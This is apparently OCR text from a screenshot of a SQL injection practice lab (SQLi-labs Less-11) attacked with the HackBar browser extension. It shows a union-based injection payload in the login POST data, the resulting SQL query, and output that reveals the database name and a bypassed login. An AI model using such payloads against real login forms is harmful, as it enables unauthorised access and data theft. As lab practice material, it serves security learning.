 10.1.1.133/Less-11/
burp
博客 常用 插件 college 虚拟化 PDF ppt 安全 靶场 路由交换 移动设备上的书签
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='admin' and 1=2 union select
database(),2 #' and password='admin' LIMIT 0,1
Your Login name:security
Your Password:2
SUCCESSFULLY
LOGGED IN
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Load URL
http://10.1.1.133/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' and 1=2 union select database(),2 #&passwd=admin&submit=Submit